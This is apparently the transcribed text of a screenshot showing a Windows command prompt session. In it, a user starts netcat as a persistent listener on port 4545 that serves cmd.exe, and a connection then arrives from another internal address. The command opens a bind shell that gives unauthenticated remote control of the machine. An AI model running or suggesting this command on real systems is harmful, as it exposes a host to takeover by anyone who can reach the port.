 Microsoft Windows [version 10.0.17134.1246]
(c) 2018 Microsoft Corporation. Tous droits réservés.
C:\Users\jerem>cd C:\netcat\nc111nt
C:\netcat\nc111nt>nc -vv -L -e cmd.exe -p 4545
listening on [any] 4545 ...
Warning: forward host lookup failed for ISATYS: h_errno 11001: HOST_NOT_FOUND
connect to [10.13.7.213] from ISATYS [10.13.1.99] 54124: HOST_NOT_FOUND